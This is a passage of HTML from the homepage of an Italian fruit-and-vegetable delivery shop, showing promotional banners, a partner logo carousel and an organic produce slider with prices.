	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<img class=" vc_box_border_grey "  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/banner6.jpg" />
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element  home_banner_titolo_box">
		<div class="wpb_wrapper">
			<p>Acquista online</p>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione_box">
		<div class="wpb_wrapper">
			<p>Registrati sul sito per avere in anteprima sconti e vantaggi. Puoi scegliere di fare la spesa online oppure acquistare uno dei nostri box in abbonamento</p>

		</div> 
	</div> 
			</div>
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<img class=" vc_box_border_grey "  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/frutta_verdura_box_03s.jpg" />
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element  home_banner_titolo_box">
		<div class="wpb_wrapper">
			<p>Prodotti selezionati</p>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione_box">
		<div class="wpb_wrapper">
			<p>Il nostro catalogo mette a disposizione una selezione di frutta e verdura di altissima qualità, proveniente da fornitori di fiducia.</p>

		</div> 
	</div> 
			</div>
		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<img class=" vc_box_border_grey "  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/banner8.jpg" />
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element  home_banner_titolo_box">
		<div class="wpb_wrapper">
			<p>La spesa a casa in 24/48 h</p>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione_box">
		<div class="wpb_wrapper">
			<p>Ricevi la spesa direttamente a casa tua! Consegnamo con mezzi refrigerati in 24/48 ore. E se abiti in provincia di Milano, Monza, Como e Lecco la consegna è gratuita! Controlla il tuo CAP in fase di checkout.</p>

		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1614681648324{margin-right: 10% !important;margin-left: 10% !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  align_center  vc_custom_1614681648324">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<a class="wpb_button_a" title="SCOPRI DI PIÚ" href="https://fumagallidelivery.com/fumagallidelivery/7-come-funziona"><span class="wpb_button  wpb_wpb_button wpb_btn-large home_main_btn home_main_btn_bordered">SCOPRI DI PIÚ</span></a>

			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1614692899565{margin-top: 80px !important;}</style><div class="vc_row wpb_row vc_row-fluid  vc_custom_1614692899565">
	<div class="vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_custom_heading wpb_content_element" ><h3 style="font-size: 45px;color: #333333;text-align: center;font-family:Raleway;font-weight:700;font-style:normal">Dicono di noi</h3></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<script src="//widget.zoorate.com/widgets/v6/dynamic.js?key=API_KEY&widget_id=277ebc69aa5c7f16&version=6.1.1" async ></script><div class="zoorate_dyn_widget" data-ver="6.1.1" data-id="INCREMENT_ID" data-gui="all"  data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined" ></div>
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1614692899565{margin-top: 80px !important;}</style><div class="vc_row wpb_row vc_row-fluid  vc_custom_1614692899565">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_custom_heading wpb_content_element" ><h3 style="font-size: 55px;color: #333333;text-align: center;font-family:Raleway;font-weight:700;font-style:normal">I nostri partners</h3></div><div class="wpb_images_carousel wpb_content_element vc_clearfix">
    <div class="wpb_wrapper">
        <div id="vc_images-carousel-2-1767445342" data-ride="vc_carousel"
             data-wrap="true" style="width: 100%;"
             data-interval="5000" data-auto-height="yes"
             data-mode="horizontal" data-partial="false"
             data-per-view="6"
             data-hide-on-end="false" class="vc_slide vc_images_carousel">
            <!-- Wrapper for slides -->
            <div class="vc_carousel-inner">
                <div class="vc_carousel-slideline">
                    <div class="vc_carousel-slideline-inner">
                                                                                <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://www.melavi.it/it/" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/logo-melav--01.png" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://www.innocentdrinks.it/" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/Innocent.png" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://mioorto.it/" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/mioorto-2.jpeg" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://www.ortoromi.it/" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/logo_ortoromi.jpg" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://www.facebook.com/people/Azienda-Orticola-Daniotti-Pietro/100063545862255/?locale=it_IT&paipv=0&eav=AfbBJa2AnFgd553AEnC2MpPGVV806EA8ZPOxm62Q0GC4iO1yFaifqKzagV-eiV0sVsU&_rdr" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/logo-daniotti-pietro.png" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="http://www.radicchiolarosa.it/web/index.htm" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/9-manufacturer_default.jpg" />                                        </a>
                                                                    </div>
                            </div>
                                                        <div class="vc_item">
                                <div class="vc_inner">
                                                                            <a
                                            href="https://bowlpros.com/" target="_blank">
                                        <img class=""  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/logo-nero.png" />                                        </a>
                                                                    </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div></div>
			</div>
		</div> 
	</div> 
</div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div></p>		<style type="text/css">
            
	</style>


        
      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
						  
			  
			  
<div id="home_cat_product">

	<div class="row">
			
		<div id="block_id_1413" class="col-xs-12 col-sm-4">

			<div class="catprod_title">
				<a href="https://fumagallidelivery.com/1413-biologico" title="Biologico">
					<span>Biologico</span>
				</a>

				<div class="arrows_container">
					<div id="home-next_1413" class="slider-btn"></div>
					<div id="home-prev_1413" class="slider-btn"></div>
				</div>
			</div>

			<div class="bx_box">
				<ul id="bxslider_1413">
										<li>
						
						<div class="product_container">
							<div class="left-block">
								<a class="product_img_link" href="https://fumagallidelivery.com/mele-e-pere/6048-bio-mele-golden.html" title="BIO MELE GOLDEN">
																	<img class="replace-2x img-responsive" src="https://fumagallidelivery.com/5726-small_default/bio-mele-golden.jpg" alt="BIO MELE GOLDEN" title="BIO MELE GOLDEN"  />
																</a>

								<a href="https://fumagallidelivery.com/mele-e-pere/6048-bio-mele-golden.html" class="product-flags-plist">
									
									
																	</a>
							</div>

							<div class="right-block">
								<div class="name_block">
																		<a class="product-name" href="https://fumagallidelivery.com/mele-e-pere/6048-bio-mele-golden.html" title="BIO MELE GOLDEN" >
										BIO MELE GOLDEN
									</a>
								</div>
																									<div class="hook-reviews">
										    <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:99953.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99953.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6045&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

									</div>
								
								
									<p class="product-desc">
										Provenienza in base alla...
									</p>
								

																	<div class="product-price-and-shipping">
										

										<span class="price">2,99 €</span>

										
										
										
									</div>
															</div>

							<div class="clearfix"></div>

						</div>

					</li>
										<li>
						
						<div class="product_container">
							<div class="left-block">
								<a class="product_img_link" href="https://fumagallidelivery.com/agrumi/6046-bio-limoni.html" title="BIO LIMONI">
																	<img class="replace-2x img-responsive" src="https://fumagallidelivery.com/5725-small_default/bio-limoni.jpg" alt="BIO LIMONI" title="BIO LIMONI"  />
																</a>

								<a href="https://fumagallidelivery.com/agrumi/6046-bio-limoni.html" class="product-flags-plist">
									
									
																	</a>
							</div>

							<div class="right-block">
								<div class="name_block">
																		<a class="product-name" href="https://fumagallidelivery.com/agrumi/6046-bio-limoni.html" title="BIO LIMONI" >
										BIO LIMONI
									</a>
								</div>
																									<div class="hook-reviews">
										    <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:99953.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99953.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6045&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

									</div>
								
								
									<p class="product-desc">
										Prov: Italia.
Cat: I°
									</p>
								

																	<div class="product-price-and-shipping">
										

										<span class="price">3,09 €</span>

										
										
										
									</div>
															</div>

							<div class="clearfix"></div>

						</div>

					</li>
										<li>
						
						<div class="product_container">
							<div class="left-block">
								<a class="product_img_link" href="https://fumagallidelivery.com/esotica/6062-bio-banane.html" title="BIO BANANE">
																	<img class="replace-2x img-responsive" src="https://fumagallidelivery.com/5737-small_default/bio-banane.jpg" alt="BIO BANANE" title="BIO BANANE"  />
																</a>

								<a href="https://fumagallidelivery.com/esotica/6062-bio-banane.html" class="product-flags-plist">
									
									
																	</a>
							</div>

							<div class="right-block">
								<div class="name_block">
																		<a class="product-name" href="https://fumagallidelivery.com/esotica/6062-bio-banane.html" title="BIO BANANE" >
										BIO BANANE
									</a>
								</div>
																									<div class="hook-reviews">
										    <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:99953.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99953.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6045&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

									</div>
								
								
									<p class="product-desc">
										Prov: PE
Cat: I°
									</p>
								

																	<div class="product-price-and-shipping">
										

										<span class="price">2,40 €</span>

										
										
										
									</div>
															</div>

							<div class="clearfix"></div>

						</div>

					</li>
										<li>
						
						<div class="product_container">
							<div class="left-block">
								<a class="product_img_link" href="https://fumagallidelivery.com/altra-verdura/6045-bio-carote.html" title="BIO CAROTE">
																	<img class="replace-2x img-responsive" src="https://fumagallidelivery.com/5724-small_default/bio-carote.jpg" alt="BIO CAROTE" title="BIO CAROTE"  />
																</a>

								<a href="https://fumagallidelivery.com/altra-verdura/6045-bio-carote.html" class="product-flags-plist">
									
									
																	</a>
							</div>

							<div class="right-block">
								<div class="name_block">
																		<a class="product-name" href="https://fumagallidelivery.com/altra-verdura/6045-bio-carote.html" title="BIO CAROTE" >
										BIO CAROTE
									</a>
								</div>
																									<div class="hook-reviews">
										    <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:99953.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99953.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6045&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

									</div>
								
								
									<p class="product-desc">
										Prov. IT
Cat: I°
									</p>
								

																	<div class="product-price-and-shipping">
										

										<span class="price">2,69 €</span>

										
										
										
									</div>
															</div>

							<div class="clearfix"></div>

						</div>

					</li>
										<li>
						
						<div class="product_container">
							<div class="left-block">
								<a class="product_img_link" href="https://fumagallidelivery.com/frutta/6047-bio-mele-rosse.html" title="BIO MELE ROSSE">
																	<img class="replace-2x img-responsive" src="https://fumagallidelivery.com/5727-small_default/bio-mele-rosse.jpg" alt="BIO MELE ROSSE" title="BIO MELE ROSSE"  />
																</a>

								<a href="https://fumagallidelivery.com/frutta/6047-bio-mele-rosse.html" class="product-flags-plist">
									
									
																	</a>
							</div>

							<div class="right-block">
								<div class="name_block">
																		<a class="product-name" href="https://fumagallidelivery.com/frutta/6047-bio-mele-rosse.html" title="BIO MELE ROSSE" >
										BIO MELE ROSSE
									</a>
								</div>
																									<div class="hook-reviews">
										    <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:99953.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99953.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6045&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

									</div>
								
								
									<p class="product-desc">
										Provenienza in base alla...
									</p>
								

																	<div class="product-price-and-shipping">
										

										<span class="price">2,99 €</span>

										
										
										
									</div>
															</div>

							<div class="clearfix"></div>

						</div>

					</li>
										<li>
						
						<div class="product_container">
							<div class="left-block">
								<a class="product_img_link" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/6049-bio-patate.html" title="BIO PATATE">
																	<img class="replace-2x img-responsive" src="https://fumagallidelivery.com/5728-small_default/bio-patate.jpg" alt="BIO PATATE" title="BIO PATATE"  />
																</a>

								<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/6049-bio-patate.html" class="product-flags-plist">
									
									
																	</a>
							</div>

							<div class="right-block">
								<div class="name_block">
																		<a class="product-name" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/6049-bio-patate.html" title="BIO PATATE" >
										BIO PATATE
									</a>
								</div>
																									<div class="hook-reviews">
										    <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:99953.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99953.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6045&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

									</div>
								
								
									<p class="product-desc">
										Prov: Italia.
Cat: I°
									</p>
								

																	<div class="product-price-and-shipping">
										

										<span class="price">2,49 €</span>

										
										
										
									</div>
															</div>

							<div class="clearfix"></div>

						</div>

					</li>
									</ul>

			</div>

		</div>
		</div>

</div>


<div class="clearfix"></div>
			  
<div id="home_man">

	<div class="man_title">

		<a href="https://fumagallidelivery.com/brands" title="Produttori in evidenza"><span>Parnters in Evidenza</span></a>
		
<!-- originale <a href="https://fumagallidelivery.com/brands" title="Produttori in evidenza"><span>Produttori in evidenza</span></a>
-->				
		
		<div id="next_man" class="slider-btn"></div>
		<div id="prev_man" class="slider-btn"></div>
	</div>

	<ul id="bx_manufacturer">
			<li>
			<a title="" href="https://fumagallidelivery.com/marchi/8-">
				<img src="https://fumagallidelivery.com/img/m/it-default-manufacturer_default.jpg" alt="" />
			</a>
		</li>
			<li>
			<a title="" href="https://fumagallidelivery.com/marchi/3-">
				<img src="https://fumagallidelivery.com/img/m/it-default-manufacturer_default.jpg" alt="" />
			</a>
		</li>
			<li>
			<a title="" href="https://fumagallidelivery.com/marchi/1-">
				<img src="https://fumagallidelivery.com/img/m/it-default-manufacturer_default.jpg" alt="" />
			</a>
		</li>
			<li>
			<a title="" href="https://fumagallidelivery.com/marchi/6-">
				<img src="https://fumagallidelivery.com/img/m/it-default-manufacturer_default.jpg" alt="" />
			</a>
		</li>
			<li>
			<a title="FABBRICA DEI NOCCIOLINI" href="https://fumagallidelivery.com/marchi/7-fabbrica-dei-nocciolini">
				<img src="https://fumagallidelivery.com/img/m/7-manufacturer_default.jpg" alt="FABBRICA DEI NOCCIOLINI" />
			</a>
		</li>
			<li>
			<a title="" href="https://fumagallidelivery.com/marchi/9-">
				<img src="https://fumagallidelivery.com/img/m/it-default-manufacturer_default.jpg" alt="" />
			</a>
		</li>
			<li>
			<a title="DANIOTTI PIETRO Azienda Orticola" href="https://fumagallidelivery.com/marchi/10-daniotti-pietro-azienda-orticola">
				<img src="https://fumagallidelivery.com/img/m/10-manufacturer_default.jpg" alt="DANIOTTI PIETRO Azienda Orticola" />
			</a>
		</li>
			<li>
			<a title="" href="https://fumagallidelivery.com/marchi/12-">
				<img src="https://fumagallidelivery.com/img/m/it-default-manufacturer_default.jpg" alt="" />
			</a>
		</li>
			<li>
			<a title="PANIFICIO FRATELLI LONGONI snc" href="https://fumagallidelivery.com/marchi/4-panificio-fratelli-longoni-snc">
				<img src="https://fumagallidelivery.com/img/m/4-manufacturer_default.jpg" alt="PANIFICIO FRATELLI LONGONI snc" />
			</a>
		</li>
			<li>
			<a title="" href="https://fumagallidelivery.com/marchi/11-">
				<img src="https://fumagallidelivery.com/img/m/it-default-manufacturer_default.jpg" alt="" />
			</a>
		</li>
		</ul>

<div class="clearfix"></div>

</div>
			  
			  
			
			
		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Prodotti</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_13201" data-toggle="collapse">
			<span class="h3">Prodotti</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
